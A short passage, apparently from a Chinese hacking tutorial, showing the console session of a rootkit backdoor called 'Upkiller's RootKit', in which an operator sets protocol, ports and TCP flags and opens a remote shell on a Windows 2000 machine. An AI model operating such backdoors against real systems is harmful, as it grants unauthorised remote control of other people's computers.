 Please Select Protocol <1.ICMP 2.TCP 3.UDP>:2
Please Select Tcp SourcePort=>DestPort:
<0.1080-445> <1.445-1080> <2.1080-80> <3.80-1080> <4.Input>:4
Please Input SourcePort(Local):80
Please Input DestPort(Remote):445
Please Select Code bits(Flags) <1.SYN> <2.ACK> <3.Input>:1
Initialize IP:192.168.0.1 -> Protocol:TCP...Success.
Welcome to Upkiller's RootKit Server 0.55 =>
Please Input ^help^ Get Command List GoodLuck Friend. ^_^
Command:>Shell
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
C:\WINNT\system32>exit
退出Shell会话
Command:>exit
Exit Upkiller's RootKit Success.
GoodBye.
C:\>_
图8
即可停止攻击。其他的命令都很简单，就不再一一
说明了。
编者注